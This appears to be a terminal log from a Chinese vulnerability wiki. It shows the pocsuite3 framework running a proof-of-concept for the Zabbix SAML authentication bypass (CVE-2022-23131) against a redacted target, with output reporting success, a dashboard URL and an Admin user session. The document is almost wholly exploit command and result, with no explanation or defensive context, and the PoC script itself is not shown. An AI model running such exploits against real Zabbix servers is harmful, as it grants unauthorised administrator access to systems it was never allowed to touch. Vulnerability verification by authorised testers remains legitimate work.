 peiqi@PeideMacBook-Pro pocsuite3 % python3 cli.py -u " /" -r "/Users/peiqi/Documents/pocsuite3/pocsuite3/PeiQi-WIKI-PocSuite3/POC
/Web服务器漏洞/Zabbix/Zabbix SAML身份绕过漏洞 CVE-2022-23131.py"
Pocsuite3 {1.8.9-b5b11dc}
https://pocsuite.org
[*] starting at 20:26:31
[20:26:31] [INFO] loading PoC script '/Users/peiqi/Documents/pocsuite3/pocsuite3/PeiQi-WIKI-PocSuite3/POC/Web服务器漏洞/Zabbix/Zabbix SAML身份绕过漏
洞 CVE-2022-23131.py'
[20:26:31] [INFO] pocsusite got a total of 1 tasks
[20:26:31] [INFO] running poc:'Zabbix SAML身份绕过漏洞 CVE-2022-23131' target '
[20:26:33] [+] URL : https:// /zabbix.php?action=dashboard.view
[20:26:33] [+] zbx_user : Admin
[20:26:33] [+] zbx_session :
[20:26:33] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| https:// / | Zabbix SAML身份绕过漏洞 CVE-2022-23131 | 19 | Zabbix | Zabbix 开启SAML | success |
success : 1 / 1
PeiQi文库